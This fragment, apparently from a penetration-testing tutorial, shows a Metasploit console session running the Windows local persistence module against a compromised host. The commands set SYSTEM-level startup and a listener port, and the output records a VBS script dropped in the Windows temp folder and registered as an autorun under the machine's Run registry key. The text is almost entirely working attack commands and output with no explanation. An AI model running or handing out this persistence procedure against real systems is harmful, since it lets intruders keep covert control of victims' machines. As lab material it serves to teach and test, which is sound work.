 View the full module info with the info, or info -d command.
msf6 exploit(windows/local/persistence) > set startup SYSTEM
startup => SYSTEM
msf6 exploit(windows/local/persistence) > set session 1
session => 1
msf6 exploit(windows/local/persistence) > set lport 4444
lport => 4444
msf6 exploit(windows/local/persistence) > exploit
[*] Running persistent module against USER-PC via session ID: 1
[+] Persistent VBS script written on USER-PC to C:\Windows\TEMP\rlmwKzW.vbs
[*] Installing as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\FLwulUmvp
[+] Installed autorun on USER-PC as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\FLwulUmvp
[*] Clean up Meterpreter RC file: /home/kali/.msf4/logs/persistence/USER-PC_20240417.2358/USER-PC_20240417.2358.rc
msf6 exploit(windows/local/persistence) >